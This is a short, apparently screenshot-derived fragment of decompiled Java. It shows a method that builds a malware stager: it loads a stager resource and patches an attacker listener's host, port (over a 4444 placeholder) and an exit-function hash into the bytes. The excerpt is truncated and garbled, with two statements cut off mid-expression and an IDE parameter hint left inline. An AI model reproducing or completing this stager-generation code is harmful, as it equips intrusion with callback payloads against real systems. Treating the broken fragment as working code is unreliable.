 70 public byte[] generate() {
71 try {
72 String string;
73 InputStream inputStream = CommonUtils.resource((String)this.getStagerFile());
74 byte[] arrby = CommonUtils.readAll((InputStream)inputStream);
75 String string2 = CommonUtils.bString((byte[])arrby);
76 inputStream.close();
77 string2 = string2 + this.getListener().getHost() + '\u0000';
78 Packer packer = new Packer();
79 packer.little();
80 packer.addShort(this.getListener().getPort());
81 AssertUtils.TestPatchS((byte[])arrby, (int)4444, (int)this.getPortOffset());
82 string2 = CommonUtils.replaceAt((String)string2, (String)CommonUtils.bString((byte[])packer.getBytes()
83 packer = new Packer();
84 packer.little();
85 packer.addInt( var1: 1453503984);
86 AssertUtils.TestPatchI((byte[])arrby, (int)1453503984, (int)this.getExitOffset());
87 string2 = CommonUtils.replaceAt((String)string2, (String)CommonUtils.bString((byte[])packer.getBytes()
88 packer = new Packer();
89 packer.little();